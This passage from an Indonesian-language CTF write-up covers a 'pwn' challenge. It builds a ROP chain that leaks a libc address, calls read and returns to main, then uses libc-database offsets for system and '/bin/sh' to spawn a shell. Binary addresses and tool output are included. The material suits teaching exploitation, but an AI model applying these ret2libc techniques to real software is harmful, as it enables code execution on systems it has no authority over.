 
Langkah selanjutnya sebenarnya dapat kita lakukan seperti pada pwn medium, tetapi yang jadi masalah 
adalah program langsung keluar setelah me­​leak​ ​address​. Oleh karena itu, kita atur agar program kembali 
ke main. Kita tidak dapat langsung mengatur ​instruction pointer​ untuk ke main setelah ROP chain 
sebelumnya. Alternatifnya, kita atur agar program memanggil read dan setelah ada masukan, baru program 
akan melanjutkan ke main. Dari hasil objdump sebelumnya, alamat read@plt adalah 0x400460. 
 
$ objdump-Mintel-dpwn|grepmain
0000000000400470<__libc_start_main@plt>:
4004b4: e8b7ffffff call 400470<__libc_start_main@plt>
00000000004005a6<main>:
 
Alamat main adalah 0x4005a6. Oh, ya untuk memanggil read, kita harus mengisi register rdi dengan 0 dan 
mengisi register rsi dengan tujuannya. yaitu .data. Pembentukan ROP chain­nya sama dengan sebelumnya. 
Di sini kita masih memerlukan address dari .data. Kita bisa dapatkan ​address​ dari .data melalui IDA. 
 
 
 
 
 
 
 
 
 
Address ​dari .data adalah 0x601038. Berikut adalah ROP chain melanjutkan chain sebelumnya. 
 
[ROP chain untuk ​leak address​] + [pop rdi] + [0x00000000] + [pop rsi; pop r15; ret] + [.data] + [8­bytes junk] 
+ [read@plt] + [main] 
 
ROP chain ini kemudian harus dilengkapi lagi untuk meng­​execute​ /bin/sh seperti pada pwn medium. Kita 
sudah dapatkan ​leak address​ dari read() pada libc. Kita cari tahu offset dari read(), system(), dan string 
“/bin/sh” pada libc yang diberikan dengan libc­database. 
 
[libc-database]$ ./addlibc.so.6
Addinglocallibclibc.so.6(idlocal-4ebafaaba14f0c361facb0a2ff38de4f5a954c9alibc.so.6)
->Writinglibctodb/local-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a.so
->Writingsymbolstodb/local-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a.symbols
->Writingversioninfo
[libc-database]$ ./dumplocal-4ebafaaba14f0c361facb0a2ff38de4f5a954c9a
offset___libc_start_main_ret=0x20a40
offset_system=0x00000000000443d0
offset_dup2=0x00000000000f7b90
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 